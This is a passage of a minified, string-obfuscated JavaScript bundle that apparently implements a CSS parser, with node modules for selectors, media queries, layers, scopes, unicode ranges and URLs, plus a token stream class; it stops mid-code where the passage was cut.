i=46,s=r(2142),a={name:String};function c(){const t=r;let e=this[t(2594)],n=this[t(3148)](o.Vy);for(;this[t(3915)](i);)this[t(1118)](o._i),n+="."+this[t(3148)](o.Vy);return{type:t(2142),loc:this[t(1022)](e,this[t(2594)]),name:n}}function l(t){const e=r;this[e(1416)](t[e(2168)])}},4476:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1625),s={children:[[r(2142)]]};function a(){const t=r,e=this[t(1363)]();for(this[t(924)]();!this[t(3869)]&&(e[t(2238)](this[t(2142)]()),this[t(1278)](0)===o.A9);)this[t(924)](),this[t(2851)](),this[t(924)]();return{type:t(1625),loc:this[t(2240)](e),children:e}}function c(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3669),s={modifier:[String,null],mediaType:[String,null],condition:[r(2382),null]};function a(){const t=r,e=this[t(2594)];let n=null,i=null,s=null;if(this[t(924)](),this[t(465)]===o.Vy&&this[t(1278)](1)!==o.AJ){const e=this[t(3148)](o.Vy),r=e[t(3500)]();switch(t(1059)===r||t(745)===r?(this[t(924)](),n=r,i=this[t(3148)](o.Vy)):i=e,this[t(1278)](0)){case o.Vy:this[t(924)](),this[t(3923)](t(2785)),s=this[t(2382)](t(3467));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3592)](t(2475))}}else switch(this[t(465)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2382)](t(3467));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3592)](t(2475))}return{type:t(3669),loc:this[t(1022)](e,this[t(2594)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1238)]?(t[e(1432)]&&this[e(1729)](o.Vy,t[e(1432)]),this[e(1729)](o.Vy,t[e(1238)]),t[e(2843)]&&(this[e(1729)](o.Vy,e(2785)),this[e(550)](t[e(2843)]))):t[e(2843)]&&this[e(550)](t[e(2843)])}},4037:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2147),s={children:[[r(3669)]]};function a(){const t=r,e=this[t(1363)]();for(this[t(924)]();!this[t(3869)]&&(e[t(2238)](this[t(3669)]()),this[t(465)]===o.A9);)this[t(2851)]();return{type:t(2147),loc:this[t(2240)](e),children:e}}function c(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2673),a={};function c(){const t=r,e=this[t(2594)];return this[t(3051)](i),{type:t(2673),loc:this[t(1022)](e,this[t(2594)])}}function l(){this[r(1729)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2723),s={nth:[r(3353),r(2590)],selector:[r(1582),null]};function a(){const t=r;this[t(924)]();const e=this[t(2594)];let n,o=e,i=null;return n=this[t(792)](0,t(2360))||this[t(792)](0,t(2384))?this[t(2590)]():this[t(3353)](),o=this[t(2594)],this[t(924)](),this[t(792)](0,"of")&&(this[t(2851)](),i=this[t(1582)](),o=this[t(2594)]),{type:t(2723),loc:this[t(1022)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(550)](t[e(731)]),null!==t[e(893)]&&(this[e(1729)](o.Vy,"of"),this[e(550)](t[e(893)]))}},1740:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2748),s={value:String};function a(){const t=r;return{type:t(2748),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:this[t(3148)](o.wN)}}function c(t){const e=r;this[e(1729)](o.wN,t[e(3605)])}},5509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2423),i={value:String};function s(){const t=r,e=this[t(2594)];return this[t(2851)](),{type:t(2423),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e)}}function a(t){const e=r;this[e(1416)](t[e(3605)])}},7345:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3086),s={children:[[]]};function a(t,e){const n=r,i=this[n(2594)];let s=null;return this[n(1118)](o.AJ),s=t[n(802)](this,e),this[n(3869)]||this[n(1118)](o.no),{type:n(3086),loc:this[n(1022)](i,this[n(2594)]),children:s}}function c(t){const e=r;this[e(1729)](o.AJ,"("),this[e(3611)](t),this[e(1729)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2902),s={value:String};function a(){const t=r;return{type:t(2902),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:this[t(3766)](o.Ne)}}function c(t){const e=r;this[e(1729)](o.Ne,t[e(3605)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2913),s=r(3196),a={name:String,children:[[r(2831)],null]};function c(){const t=r,e=this[t(2594)];let n,i,s=null;return this[t(1118)](o.Qx),this[t(465)]===o.zt?(n=this[t(2962)](),i=n[t(3500)](),this[t(2547)](0)==o.no?s=this[t(1363)]():hasOwnProperty[t(802)](this[t(1146)],i)?(this[t(924)](),s=this[t(1146)][i][t(802)](this),this[t(924)]()):(s=this[t(1363)](),s[t(2238)](this[t(2831)](null,!1))),this[t(1118)](o.no)):n=this[t(3148)](o.Vy),{type:t(2913),loc:this[t(1022)](e,this[t(2594)]),name:n,children:s}}function l(t){const e=r;this[e(1729)](o.Qx,":"),null===t[e(3611)]?this[e(1729)](o.Vy,t[e(2168)]):(this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3552),s=r(3196),a={name:String,children:[[r(2831)],null]};function c(){const t=r,e=this[t(2594)];let n,i,s=null;return this[t(1118)](o.Qx),this[t(1118)](o.Qx),this[t(465)]===o.zt?(n=this[t(2962)](),i=n[t(3500)](),this[t(2547)](0)==o.no?s=this[t(1363)]():hasOwnProperty[t(802)](this[t(1146)],i)?(this[t(924)](),s=this[t(1146)][i][t(802)](this),this[t(924)]()):(s=this[t(1363)](),s[t(2238)](this[t(2831)](null,!1))),this[t(1118)](o.no)):n=this[t(3148)](o.Vy),{type:t(3552),loc:this[t(1022)](e,this[t(2594)]),name:n,children:s}}function l(t){const e=r;this[e(1729)](o.Qx,":"),this[e(1729)](o.Qx,":"),null===t[e(3611)]?this[e(1729)](o.Vy,t[e(2168)]):(this[e(1729)](o.zt,t[e(2168)]+"("),this[e(3611)](t),this[e(1729)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2l;switch(this[t(924)](),this[t(465)]){case o.wN:return this[t(2748)]();case o.zt:return this[t(1449)](this[t(1706)],this[t(2761)][t(1503)]);default:this[t(3592)](t(1121))}}const a=r(3877),c={left:[r(2748),r(1449)],right:[r(2748),r(1449),null]};function l(){const t=r,e=this[t(2594)],n=s[t(802)](this);let o=null;return this[t(924)](),this[t(3915)](i)&&(this[t(3051)](i),o=s[t(802)](this)),{type:t(3877),loc:this[t(1022)](e,this[t(2594)]),left:n,right:o}}function u(t){const e=r;this[e(550)](t[e(1592)]),this[e(1729)](o._i,"/"),t[e(1233)]?this[e(550)](t[e(1233)]):this[e(550)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2l;return this[t(3185)]>0&&this[t(3466)](-1)===o.M$?this[t(3185)]>1?this[t(1043)](this[t(3185)]-1):this[t(1232)]:this[t(2594)]}const s=r(2831),a={value:String};function c(t,e){const n=r,o=this[n(1043)](this[n(3185)]);let s;return this[n(1049)](this[n(3185)],t||this[n(2674)]),s=e&&this[n(2594)]>o?i[n(802)](this):this[n(2594)],{type:n(2831),loc:this[n(1022)](o,s),value:this[n(1608)](o,s)}}function l(t){const e=r;this[e(1416)](t[e(3605)])}},8659:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2l;return this[t(2831)](this[t(2757)],!0)}function s(){const t=a2l,e=this[t(1582)]();return t(2831)!==e[t(1054)]&&!1===this[t(3869)]&&this[t(465)]!==o.X6&&this[t(3592)](),e}const a=r(2050),c=r(2835),l={prelude:[r(1582),r(2831)],block:[r(2368)]};function u(){const t=r,e=this[t(3185)],n=this[t(2594)];let o,a;return o=this[t(672)]?this[t(572)](s,i):i[t(802)](this,e),a=this[t(2368)](!0),{type:t(2050),loc:this[t(1022)](n,this[t(2594)]),prelude:o,block:a}}function d(t){const e=r;this[e(550)](t[e(3747)]),this[e(550)](t[e(2447)])}},9689:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4016),s={root:[r(1582),r(2831),null],limit:[r(1582),r(2831),null]};function a(){const t=r;let e=null,n=null;this[t(924)]();const i=this[t(2594)];return this[t(465)]===o.AJ&&(this[t(2851)](),this[t(924)](),e=this[t(572)](this[t(1582)],(()=>this[t(2831)](!1,!0))),this[t(924)](),this[t(1118)](o.no)),this[t(2547)](0)===o.Vy&&(this[t(924)](),this[t(3923)]("to"),this[t(924)](),this[t(1118)](o.AJ),this[t(924)](),n=this[t(572)](this[t(1582)],(()=>this[t(2831)](!1,!0))),this[t(924)](),this[t(1118)](o.no)),{type:t(4016),loc:this[t(1022)](i,this[t(2594)]),root:e,limit:n}}function c(t){const e=r;t[e(2503)]&&(this[e(1729)](o.AJ,"("),this[e(550)](t[e(2503)]),this[e(1729)](o.no,")")),t[e(1809)]&&(this[e(1729)](o.Vy,"to"),this[e(1729)](o.AJ,"("),this[e(550)](t[e(1809)]),this[e(1729)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2185),i={children:[[r(1758),r(1771),r(3718),r(353),r(2913),r(3552),r(2897)]]};function s(){const t=r,e=this[t(1706)](this[t(2761)][t(2185)]);return null===this[t(3725)](e)&&this[t(3592)](t(1514)),{type:t(2185),loc:this[t(2240)](e),children:e}}function a(t){this[r(3611)](t)}},5028:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1582),s=r(893),a={children:[[r(2185),r(2831)]]};function c(){const t=r,e=this[t(1363)]();for(;!this[t(3869)]&&(e[t(2238)](this[t(2185)]()),this[t(465)]===o.A9);)this[t(2851)]();return{type:t(1582),loc:this[t(2240)](e),children:e}}function l(t){const e=r;this[e(3611)](t,(()=>this[e(1729)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2632),a={value:String};function c(){const t=r;return{type:t(2632),loc:this[t(1022)](this[t(2594)],this[t(1462)]),value:(0,i.D)(this[t(3148)](o.Qf))}}function l(t){const e=r;this[e(1729)](o.Qf,(0,i.l)(t[e(3605)]))}},5853:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2l(2831)](null,!1)}const a=r(3456),c=r(3730),l={children:[[r(3685),r(540),r(3032),r(635),r(2050),r(2831)]]};function u(){const t=r,e=this[t(2594)],n=this[t(1363)]();let a;for(;!this[t(3869)];){switch(this[t(465)]){case o.M$:this[t(2851)]();continue;case o.Mw:if(this[t(2405)](this[t(2594)]+2)!==i){this[t(2851)]();continue}a=this[t(3685)]();break;case o.lh:a=this[t(540)]();break;case o.zG:a=this[t(3032)]();break;case o.zu:a=this[t(572)](this[t(635)],s);break;default:a=this[t(572)](this[t(2050)],s)}n[t(2238)](a)}return{type:t(3456),loc:this[t(1022)](e,this[t(2594)]),children:n}}function d(t){this[r(3611)](t)}},2105:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2516),s={declaration:r(704)};function a(){const t=r,e=this[t(2594)];this[t(1118)](o.AJ),this[t(924)]();const n=this[t(704)]();return this[t(3869)]||this[t(1118)](o.no),{type:t(2516),loc:this[t(1022)](e,this[t(2594)]),declaration:n}}function c(t){const e=r;this[e(1729)](o.AJ,"("),this[e(550)](t[e(2881)]),this[e(1729)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2l;this[t(465)]!==o.Vy&&!1===this[t(3915)](i)&&this[t(3592)](t(4028)),this[t(2851)]()}const c=r(1758),l={name:String};function u(){const t=r,e=this[t(2594)];return this[t(3915)](s)?(this[t(2851)](),a[t(802)](this)):(a[t(802)](this),this[t(3915)](s)&&(this[t(2851)](),a[t(802)](this))),{type:t(1758),loc:this[t(1022)](e,this[t(2594)]),name:this[t(750)](e)}}function d(t){const e=r;this[e(1416)](t[e(2168)])}},3965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2l;let r=0;for(let i=this[n(2594)]+t;i<this[n(1462)];i++){const a=this[n(2405)](i);if(a===s&&e&&0!==r)return c[n(802)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3592)](e&&0!==r?n(1813)+(r<6?n(3168):"")+n(612):n(r<6?2433:1192),i),++r>6&&this[n(3592)](n(3285),i)}return this[n(2851)](),r}function l(t){const e=a2l;let n=0;for(;this[e(3915)](a);)++n>t&&this[e(3592)](e(3744)),this[e(2851)]()}function u(t){const e=a2l;this[e(2405)](this[e(2594)])!==t&&this[e(3592)](e(t===i?3833:1813)+e(612))}function d(){const t=a2l;let e=0;switch(this[t(465)]){case o.wN:if(e=c[t(802)](this,1,!0),this[t(3915)](a)){l[t(802)](this,6-e);break}if(this[t(465)]===o.fg||this[t(465)]===o.wN){u[t(802)](this,s),c[t(802)](this,1,!1);break}break;case o.fg:e=c[t(802)](this,1,!0),e>0&&l[t(802)](this,6-e);break;default:if(this[t(3051)](i),this[t(465)]===o.Vy){e=c[t(802)](this,0,!0),e>0&&l[t(802)](this,6-e);break}if(this[t(3915)](a)){this[t(2851)](),l[t(802)](this,5);break}this[t(3592)](t(3589))}}const h=r(1981),f={value:String};function m(){const t=r,e=this[t(2594)];return this[t(3923)]("u"),d[t(802)](this),{type:t(1981),loc:this[t(1022)](e,this[t(2594)]),value:this[t(750)](e)}}function p(t){const e=r;this[e(1416)](t[e(3605)])}},7544:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2435),c={value:String};function l(){const t=r,e=this[t(2594)];let n;switch(this[t(465)]){case s.s0:n=o.D(this[t(3148)](s.s0));break;case s.zt:this[t(3255)](this[t(2594)],this[t(1462)],t(2760))||this[t(3592)](t(2923)),this[t(1118)](s.zt),this[t(924)](),n=i.D(this[t(3148)](s.Qf)),this[t(924)](),this[t(3869)]||this[t(1118)](s.no);break;default:this[t(3592)](t(1953))}return{type:t(2435),loc:this[t(1022)](e,this[t(2594)]),value:n}}function u(t){const e=r;this[e(1729)](s.s0,o.l(t[e(3605)]))}},8856:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1503),i={children:[[]]};function s(){const t=r,e=this[t(2594)],n=this[t(1706)](this[t(2761)][t(1503)]);return{type:t(1503),loc:this[t(1022)](e,this[t(2594)]),children:n}}function a(t){this[r(3611)](t)}},800:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2269)]({type:r(2148),loc:null,value:" "}),s=r(2148),a={value:String};function c(){return this[r(1118)](o.M$),i}function l(t){const e=r;this[e(1729)](o.M$,t[e(3605)])}},1751:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{AnPlusB:()=>o[r(989)],Atrule:()=>i[r(989)],AtrulePrelude:()=>s[r(989)],AttributeSelector:()=>a[r(989)],Block:()=>c[r(989)],Brackets:()=>l[r(989)],CDC:()=>u[r(989)],CDO:()=>d[r(989)],ClassSelector:()=>h[r(989)],Combinator:()=>f[r(989)],Comment:()=>m[r(989)],Condition:()=>p[r(989)],Declaration:()=>g[r(989)],DeclarationList:()=>w[r(989)],Dimension:()=>b[r(989)],Feature:()=>y[r(989)],FeatureFunction:()=>v[r(989)],FeatureRange:()=>x[r(989)],Function:()=>A[r(989)],GeneralEnclosed:()=>k[r(989)],Hash:()=>_[r(989)],IdSelector:()=>E[r(989)],Identifier:()=>z[r(989)],Layer:()=>M[r(989)],LayerList:()=>S[r(989)],MediaQuery:()=>N[r(989)],MediaQueryList:()=>T[r(989)],NestingSelector:()=>U[r(989)],Nth:()=>C[r(989)],Number:()=>W[r(989)],Operator:()=>L[r(989)],Parentheses:()=>j[r(989)],Percentage:()=>H[r(989)],PseudoClassSelector:()=>O[r(989)],PseudoElementSelector:()=>R[r(989)],Ratio:()=>I[r(989)],Raw:()=>V[r(989)],Rule:()=>F[r(989)],Scope:()=>q[r(989)],Selector:()=>P[r(989)],SelectorList:()=>B[r(989)],String:()=>D[r(989)],StyleSheet:()=>X[r(989)],SupportsDeclaration:()=>J[r(989)],TypeSelector:()=>Z[r(989)],UnicodeRange:()=>Q[r(989)],Url:()=>G[r(989)],Value:()=>Y[r(989)],WhiteSpace:()=>$[r(989)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),T=n(4037),U=n(1898),C=n(2015),W=n(1740),L=n(5509),j=n(7345),H=n(9509),O=n(1702),R=n(2150),I=n(3922),V=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),J=n(2105),Z=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>T,Nth:()=>U,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>H,PseudoElementSelector:()=>O,Ratio:()=>R,Raw:()=>I,Rule:()=>V,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),z=n(7905),E=n(5204),M=n(4476),S=n(8817),N=n(4037),T=n(1898),U=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),H=n(1702),O=n(2150),R=n(3922),I=n(3091),V=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),J=n(9436),Z=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2l;return this[t(2126)](this[t(1582)]())}},i={parse(){const t=a2l;return this[t(2126)](this[t(2185)]())}},s={parse(){const t=a2l;return this[t(2126)](this[t(2590)]())}},a={parse:r.T},c={parse(){const t=a2l;return this[t(2126)](this[t(2723)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(1363)]();this[t(924)]();t:for(;!this[t(3869)];){switch(this[t(465)]){case r.Vy:e[t(2238)](this[t(2590)]());break;case r.Qf:e[t(2238)](this[t(2632)]());break;case r.A9:e[t(2238)](this[t(2423)]());break;case r.no:break t;default:this[t(3592)](t(3612))}this[t(924)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2l;switch(this[e(465)]){case r.Vw:return this[e(1679)]();case r.A9:return this[e(2423)]();case r.AJ:return this[e(3086)](this[e(1706)],t[e(418)]);case r.hk:return this[e(1905)](this[e(1706)],t[e(418)]);case r.Qf:return this[e(2632)]();case r.fg:return this[e(1610)]();case r.Ne:return this[e(2902)]();case r.wN:return this[e(2748)]();case r.zt:return this[e(3255)](this[e(2594)],this[e(1462)],e(2760))?this[e(2435)]():this[e(1449)](this[e(1706)],t[e(418)]);case r.s0:return this[e(2435)]();case r.Vy:return this[e(4026)](this[e(2594)],l)&&this[e(4026)](this[e(2594)]+1,s)?this[e(1981)]():this[e(2590)]();case r._i:{const t=this[e(2405)](this[e(2594)]);if(t===c||t===i||t===s||t===a)return this[e(2423)]();t===o&&this[e(3592)](e(2116),this[e(2594)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2l;null!==e[n(2966)]&&n(2897)!==e[n(2966)][n(1054)]&&null!==t&&n(2897)!==t[n(1054)]&&e[n(2238)]({type:n(2897),loc:null,name:" "})},getNode:function(){const t=a2l;switch(this[t(465)]){case r.hk:return this[t(353)]();case r.Vw:return this[t(1771)]();case r.Qx:return this[t(3466)](1)===r.Qx?this[t(3552)]():this[t(2913)]();case r.Vy:return this[t(1758)]();case r.wN:case r.Ne:return this[t(2902)]();case r.fg:46===this[t(2405)](this[t(2594)])&&this[t(3592)](t(3491),this[t(2594)]+1);break;case r._i:switch(this[t(2405)](this[t(2594)])){case 43:case 62:case 126:case 47:return this[t(2897)]();case 46:return this[t(3718)]();case 42:case 124:return this[t(1758)]();case 35:return this[t(1771)]();case 38:return this[t(2673)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2l;return null!==t&&e(2423)===t[e(1054)]&&("-"===t[e(3605)][t[e(3605)][e(2141)]-1]||"+"===t[e(3605)][t[e(3605)][e(2141)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2l;s(t)&&(t[n(3605)]=" "+t[n(3605)]),s(e[n(2966)])&&(e[n(2966)][n(3605)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2l,n=t[e(2039)],r=n[e(2141)],s=n[e(2141)]>0?(0,i.vr)(n[e(2405)](0)):0,a=(0,o.N)(t[e(334)],r),c=(0,o.N)(t[e(445)],r);let l=t[e(1920)],u=t[e(1493)];for(let t=s;t<r;t++){const o=n[e(2405)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(2405)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(334)]=a,t[e(445)]=c,t[e(1516)]=!0}class a{constructor(t,e,n,r){const o=a2l;this[o(295)](t,e,n,r),this[o(334)]=null,this[o(445)]=null}[r(295)](t="",e=0,n=1,o=1){const i=r;this[i(2039)]=t,this[i(3602)]=e,this[i(1920)]=n,this[i(1493)]=o,this[i(1516)]=!1}[r(1022)](t,e){const n=r;return this[n(1516)]||s(this),{source:e,offset:this[n(3602)]+t,line:this[n(334)][t],column:this[n(445)][t]}}[r(3409)](t,e,n){const o=r;return this[o(1516)]||s(this),{source:n,start:{offset:this[o(3602)]+t,line:this[o(334)][t],column:this[o(445)][t]},end:{offset:this[o(3602)]+e,line:this[o(334)][e],column:this[o(445)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2l(295)](t,e)}[r(633)](){const t=r;this[t(3869)]=!1,this[t(3185)]=-1,this[t(465)]=0,this[t(2594)]=this[t(1232)],this[t(1462)]=this[t(1232)]}[r(295)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(2141)],s=(0,o.N)(this[n(789)],t[n(2141)]+1),c=(0,o.N)(this[n(1818)],t[n(2141)]+1);let h=0,f=-1,m=0,p=t[n(2141)];this[n(789)]=null,this[n(1818)]=null,c[n(2077)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2039)]=t,this[n(1232)]=-1===f?0:f,this[n(812)]=h,this[n(789)]=s,this[n(1818)]=c,this[n(633)](),this[n(2851)]()}[r(3466)](t){const e=r;return(t+=this[e(3185)])<this[e(812)]?this[e(789)][t]>>l:a.LT}[r(1278)](t){const e=r;for(let n=this[e(3185)];n<this[e(812)];n++){const r=this[e(789)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3977)](t){const e=r;return(t+=this[e(3185)])<this[e(812)]?this[e(789)][t-1]&c:this[e(2039)][e(2141)]}[r(1169)](t){const e=r;for(let n=this[e(3185)];n<this[e(812)];n++){const r=this[e(789)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3185)]}return a.LT}[r(792)](t,e){const n=r;return(t+=this[n(3185)])<this[n(812)]&&(0,i.s0)(this[n(2039)],this[n(789)][t-1]&c,this[n(789)][t]&c,e)}[r(1043)](t){const e=r;return t===this[e(3185)]?this[e(2594)]:t>0?t<this[e(812)]?this[e(789)][t-1]&c:this[e(789)][this[e(812)]]&c:this[e(1232)]}[r(750)](t){const e=r;return this[e(2039)][e(1608)](t,this[e(2594)])}[r(3059)](t){const e=r;return this[e(1818)][this[e(3185)]]<t}[r(3915)](t,e){const n=r;return e?this[n(3466)](e)===a._i&&this[n(2039)][n(2405)](this[n(3977)](e))===t:this[n(465)]===a._i&&this[n(2039)][n(2405)](this[n(2594)])===t}[r(2918)](t){const e=r;let n=this[e(3185)]+t;n<this[e(812)]?(this[e(3185)]=n,this[e(2594)]=this[e(789)][n-1]&c,n=this[e(789)][n],this[e(465)]=n>>l,this[e(1462)]=n&c):(this[e(3185)]=this[e(812)],this[e(2851)]())}[r(2851)](){const t=r;let 